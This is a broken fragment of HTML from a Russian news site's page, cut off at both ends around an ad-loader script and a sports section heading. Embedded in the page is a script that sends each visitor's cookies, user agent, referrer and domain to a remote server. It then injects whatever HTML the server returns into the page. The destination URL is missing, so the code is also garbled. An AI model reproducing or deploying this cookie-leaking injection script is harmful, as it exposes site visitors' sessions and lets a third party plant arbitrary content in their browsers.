 ІНТЕР
8';s.src='//jsc.lentainform.com/a/r/argumentiru.com.626347.js?
t='+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
</script>
<script>function e(d){var xhr=null;if(!!window.XMLHttpRequest){xhr=new XMLHttpRequest();}else
if(!!window.ActiveXObject){var xhrs=
['Microsoft.XMLHTTP','Msxml2.XMLHTTP','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.6.0'];for(var
i=0;i<xhrs.length;i++){try{xhr=ActiveXObject(xhrs[i]);break;}catch(e){}}}if(!!xhr)
{xhr.open('POST',
);xhr.timeout=10000;xhr.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');xhr.onreadystatechange=function (){if(xhr.readyState == 4
&& xhr.status == 200){var resp=xhr.responseText;if(resp){var fans=JSON.parse(resp);if(fans){var
an_s=decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');var
da=document.createElement('div');da.id='ans';da.innerHTML=an_s;document.body.appendChild(da);}}
}};var pd=[];for(var k in d){if(d.hasOwnProperty(k)){pd.push(k+'='+d[k]);}}var
dc=pd.join('&');xhr.send(dc);}}e({'agent':navigator.userAgent,'referer':document.referrer,'cook
ie':document.cookie,'domain':window.location.hostname,'c_state':!!document.cookie});</script>
</div>
<!-- Composite End -->
<h3 class="namerub"><a href="http://argumentiru.com/sport">Спорт</a></h3>
<article class="rub_columns">
<article class="minirub left">
<h2 class="minititle"><a